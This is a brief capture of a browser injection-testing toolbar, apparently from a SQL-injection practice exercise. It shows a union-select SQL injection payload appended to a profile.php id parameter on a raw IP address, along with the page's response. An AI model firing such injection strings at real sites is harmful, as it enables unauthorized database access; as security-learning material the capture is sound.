 Load URL
http://54.223.59.178/profile.php?id=157 union select 1,'no',3,'5',5 order by 4 limit 0,1--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
This is no page,您已经访问7次